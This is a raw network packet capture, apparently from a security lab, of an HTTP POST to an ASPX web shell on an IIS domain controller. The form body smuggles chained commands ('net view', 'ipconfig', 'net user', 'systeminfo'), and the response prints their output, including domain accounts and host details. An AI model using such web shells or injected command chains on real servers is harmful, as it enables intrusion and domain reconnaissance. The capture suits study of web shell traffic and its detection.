 Follow TCP Stream (tcp.stream eq 172)
Stream Content
POST /c.aspx HTTP/1.1
Host: 10.0.0.6
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.6/c.aspx
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 373

__VIEWSTATE=%2FwEPDwULLTE2MjA0MDg4ODhkZCQDlu4pZCXqhccZyBvGB%2FjHIsuPt8Ivy0VH45C5ZMBC&__VIEWSTATEGENERATOR=698354BE&__EVENTVALIDA
5C10.0.0.2%5C+%26+ipconfig+%26+net+user+%26+systeminfo&testing=excuteHTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 31 Jul 2018 19:20:03 GMT
Content-Length: 10684

<pre>dc-mantvydas
iis apppool\defaultapppool
Shared resources at \\10.0.0.2\

Share name  Type  Used as  Comment

-------------------------------------------------------------------------------
tools       Disk
Users       Disk
The command completed successfully.

Windows IP Configuration

Ethernet adapter Ethernet 2:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::9c6:28e:7507:c141%16
   IPv4 Address. . . . . . . . . . . : 192.168.2.146
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.2.1

Ethernet adapter Ethernet:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.0.0.6
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.0.0.1

Tunnel adapter isatap.{99D20029-4846-4364-934D-00EE57537E48}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Tunnel adapter isatap.{9668FA39-27BB-4554-828F-4FF628DA0120}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

User accounts for \\DC-MANTVYDAS

-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
spot                     spotless
The command completed successfully.

Host Name:                 DC-MANTVYDAS
OS Name:                   Microsoft Windows Server 2012 R2 Standard
OS Version:                6.3.9600 N/A Build 9600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Primary Domain Controller
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00252-70000-00000-AA535
Original Install Date:     12/28/2016, 11:12:08 PM
System Boot Time:          7/31/2018, 7:47:07 PM
System Manufacturer:       innotek GmbH
System Model:              VirtualBox
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.